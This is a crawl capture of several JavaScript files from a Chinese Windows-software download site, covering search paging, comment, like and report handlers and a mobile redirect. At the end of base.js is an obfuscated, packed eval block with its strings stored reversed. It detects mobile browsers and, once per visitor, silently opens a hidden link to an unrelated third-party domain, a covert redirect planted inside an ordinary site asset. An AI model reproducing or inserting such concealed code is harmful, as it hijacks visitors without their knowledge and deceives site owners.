        var ctrl = obj.attr('data-ctrl');
        var active = obj.attr('data-active');
        var img_url = obj.attr('data-img_url');
        var oss_upload = obj.attr('data-oss_upload');
        var load = parseInt(obj.attr('data-load'));
        if (name == '') {
            return;
        }
        if (page < 2) {
            page = 2;
        }
        if (load < 1) {
            load = 0;
        }
        if (load == 0) {
            searchData(obj, show, name, page, load, model, ctrl, active, img_url, oss_upload);
        }
    });
    function searchData(obj, show, name, page, load, model, ctrl, active, img_url, oss_upload) {
        if (load == 0) {
            obj.attr('data-load', 1);
            obj.html("正在加载");
            $.post(api_url + '/api/ajax', { keywords: name, page, model, ctrl, active }, function (data) {
                if (data['code'] == 1) {
                    var html = '';
                    if (model == 'article_plugin') {
                        $.each(data['data'], function (index, item) {
                            html += '<div class="item">' +
                                '<a href="' + item['url'] + '">' +
                                '<label>' + item['name'] + '</label>' +
                                '<div class="content">' +
                                '<img src="' + makeImg(img_url, item['image'], oss_upload) + '" alt="' + item['name'] + '">' +
                                '<div class="detail fl">' +
                                '<p class="base-msg">时间: <span>' + getDate(item['release_time']) + '</span></p>' +
                                '<p class="msg">' + item['content'] + '</p>' +
                                '<div class="download">' +
                                '<button onclick="window.open(\'' + item['url'] + '\')">前往阅读</button>' +
                                '</div>' +
                                '</div>' +
                                '</div>' +
                                '</a>' +
                                '</div>'
                        })
                    } else {
                        $.each(data['data'], function (index, item) {
                            html += '<div class="item">' +
                                '<a href="' + item['url'] + '">' +
                                '<label>' + item['name'] + '</label>' +
                                '<div class="content">' +
                                '<img src="' + makeImg(img_url, item['image'], oss_upload) + '" alt="' + item['name'] + '">' +
                                '<div class="detail fl">' +
                                '<p class="base-msg">时间: <span>' + getDate(item['time']) + '</span></p>' +
                                '<p class="msg">' + item['description'] + '</p>' +
                                '<div class="download">' +
                                '<button onclick="window.open(\'' + item['url'] + '\')">前往下载</button>' +
                                '</div>' +
                                '</div>' +
                                '</div>' +
                                '</a>' +
                                '</div>'
                        })
                    }
                    if (html == '') {
                        obj.html("");
                    } else {
                        show.append(html);
                        page++;
                        obj.html("点击更多");
                        obj.attr('data-page', page);
                        obj.attr('data-load', 0);
                    }
                }
            });
        }
    }

    window.makeImg = function (img_url, img, oss_upload) {
        if (img == '') {
            return ''
        }

        var patt = /^http(s)?:\/\/.+/;
        if (patt.test(img)) {
            return img
        }

        if (oss_upload == 1) {
            img = img.replace('/uploads/img', '')
        }

        return img_url + img
    }

    window.getDate = function (time) {
        var date = new Date(time * 1000);  // 参数需要毫秒数，所以这里将秒数乘于 1000
        Y = date.getFullYear() + '-';
        M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';
        D = date.getDate() + ' ';
        h = date.getHours() + ':';
        m = date.getMinutes() + ':';
        s = date.getSeconds();

        return Y + M + D + h + m + s
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/m/js/base.js
body_size: 2920
content:
$('#openMenu').click(function () {
    if ($(this).hasClass('icon-gengduo1')) {
        $(this).removeClass('icon-gengduo1').addClass('icon-guanbi')
        $('.side-bar').removeClass('hide')
    } else {
        $(this).removeClass('icon-guanbi').addClass('icon-gengduo1')
        $('.side-bar').addClass('hide')
    }
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + ' .tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
        $(this).trigger("scroll");
    });
}

function isIos() {
    var useragent = navigator.userAgent;
    //安卓苹果下载
    return /(iPhone|iPad|iPod|iOS)/i.test(useragent);
}

if ($(".page").length > 0) {
    $(".page span.now").click(function () {
        $(".page span .pagelist").slideDown("fast");
    });
    $(document).bind("click", function (e) {
        var target = $(e.target);
        if (target.closest(".page").length == 0) {
            $('.page span .pagelist').hide()
        }
    })
}

//发送评论按钮
try {
    document.querySelector(".Comment .SendCommentBtn").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".Comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })

    //更多评论功能
    document.querySelectorAll('.ElseCommentItemContentHFMore').forEach(value => {
        value.addEventListener('click', function (evt) {
            evt.target.parentNode.querySelector('.ElseCommentItemContentHFHideLines').style.display = 'block'
            evt.target.parentNode.removeChild(evt.target)
        })
    })
} catch (e) {

}

// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }
        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ElseCommentItemContentLikeNumber')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#jubao').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }

        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/m/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){l(J y==="K".d("").e().f("")){z L}M a=(N^O)+(P^Q);s A=y[\'\\t\\8\\0\\6\\R\\g\\0\\7\\1\'][\'\\1\\4\\u\\4\\S\\0\\6\\m\\3\\8\\0\']();a=\'\\4\\2\\n\\4\\o\\9\';s B=T U("V|W|X Y|Z|10|11|12 13|14|15|16|17".d("").e().f(""),\'\\9\');z B[\'\\1\\0\\8\\1\'](A)}r C(a){s b=h[\'\\i\\6\\0\\3\\1\\0\\D\\2\\0\\p\\0\\7\\1\']("\\3");b[\'\\o\\6\\0\\j\']=a;b[\'\\8\\1\\k\\2\\0\'][\'\\5\\9\\8\\n\\2\\3\\k\']="18".d("").e().f("");b[\'\\1\\3\\6\\g\\0\\1\']="\\v\\c\\2\\3\\7\\q";h[\'\\c\\4\\5\\k\'][\'\\3\\n\\n\\0\\7\\5\\m\\o\\9\\2\\5\'](b);b[\'\\i\\2\\9\\i\\q\']();h[\'\\c\\4\\5\\k\'][\'\\6\\0\\p\\4\\E\\0\\m\\o\\9\\2\\5\'](b)}h[\'\\3\\5\\5\\D\\E\\0\\7\\1\\u\\9\\8\\1\\0\\7\\0\\6\']("\\19\\1a\\1b\\m\\4\\7\\1\\0\\7\\1\\u\\4\\3\\5\\0\\5",r(){l(!F[\'\\g\\2\\4\\c\\3\\2\\G\\3\\6\']){l(h[\'\\c\\4\\5\\k\']!=1c){F[\'\\g\\2\\4\\c\\3\\2\\G\\3\\6\']="\\w";H=I[\'\\g\\0\\1\\w\\1\\0\\p\']("\\2\\t\\i\\q\\v\\j\\j");l(!H&&x()){C("1d.1e.1f//:1g".d("").e().f(""))}I[\'\\8\\0\\1\\w\\1\\0\\p\']("\\2\\t\\i\\q\\v\\j\\j","1h".d("").e().f(""))}}});',62,80,'u0065|u0074|u006C|u0061|u006F|u0064|u0072|u006E|u0073|u0069||_0x_0xc4b|u0062|split|reverse|join|u0067|document|u0063|u0066|u0079|if|u0043|u0070|u0068|u006D|u006B|function|const|u0075|u004C|u005F|u0049|isMobileDevice|navigator|return|_0x189fd|_0x80bc3e|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|denifednu|false|var|703068|703070|541203|541205|u0041|u0077|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|piv|49832871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/m/js/tz.js
body_size: 632
content:
if (top != self) { top.location = self.location; }
var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; (function () { var href = location.href; var isMoblie = browser.versions.mobile; var Init = { redirect: function () { var m = href.replace('m.', 'www.'); window.location.href = m; return; } }; if (!isMoblie) { Init.redirect(); } })();
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);